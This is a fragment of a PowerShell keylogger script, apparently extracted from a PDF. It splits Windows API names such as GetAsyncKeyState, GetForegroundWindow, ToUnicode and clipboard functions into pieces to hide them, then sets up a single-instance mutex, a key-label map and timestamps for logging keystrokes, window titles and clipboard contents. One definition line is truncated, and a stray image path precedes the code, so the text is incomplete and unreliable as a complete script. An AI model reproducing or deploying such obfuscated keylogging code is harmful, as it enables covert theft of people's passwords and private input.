 $alias = @('[DllImport("user32.dll",CharSet=CharSet.Auto)]', 'public static extern', 'System.Text.StringBuilder')
$mClk = @("GetAsyn", "GetKeyboa", "MapVir", "GetForegro", "GetWi", "ToUni", "GetClipb", "IsClipbo", "GetTic")
$mClk1 = @("cKeyState", "rdState", "tualKey", "undWindow", "ndowText", "code", "oardSequenceNumber", "ardFormatAvailable", "kCount")
for($i = 0; $i -le $mClk.Count; $i++)
{
$mClk[$i] = $mClk[$i] + $mClk1[$i];
}
$clk = 'using System;using System.Diagnostics;using System.Runtime.InteropServices;using System.Security.Principal;public class CLK{[D
Add-Type -TypeDefinition $clk
Add-Type -Assembly PresentationCore
$bMute = $true
$strMute = "Global\AlreadyRunning19122345"
try{
$curMute = [System.Threading.Mutex]::OpenExisting($strMute)
$bMute = $false
}catch{
$newMute = New-Object System.Threading.Mutex($true,$strMute)
}
$o_clk = [CLK]
$o_enc_mode = [System.Text.Encoding]::UTF8
$a_kb = New-Object Byte[] 256
$strBuilder = New-Object -TypeName System.Text.StringBuilder
$curWnd = New-Object System.Text.StringBuilder(260)
$a_asc = @(0x09, 0x27, 0x2E, 0x08, 0x24, 0x1b, 0x25, 0x01, 0x20, 0x2d, 0x26, 0x11, 0x28, 0x23, 0x02)
$a_str = @("Tab", "[->]", "[Del]", "[Bk]", "[Home]", "[Esc]", "[<-]", "[LM]", " ", "[Ser]", "[^]", "[Ctrl]", "[v]", "[End]", "[RM]")
$tf = "yyyy/MM/dd`tHH:mm:ss"